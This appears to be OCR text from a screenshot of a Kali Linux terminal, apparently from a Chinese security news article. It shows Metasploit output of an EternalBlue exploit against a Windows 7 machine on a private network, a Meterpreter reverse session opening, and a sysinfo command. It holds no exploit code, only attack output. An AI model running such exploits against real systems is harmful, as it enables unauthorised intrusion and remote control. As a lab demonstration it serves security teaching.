 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[+] 192.168.1.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D
)!
[*] 192.168.1.101:445 - Sending egg to corrupted connection.
[*] 192.168.1.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.1.101
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.1.104:4444 -> 192.168.1.101:49161) at
2018-05-31 23:44:56 +0800
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=
meterpreter > sysinfo
Computer : WIN7-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
V安全资讯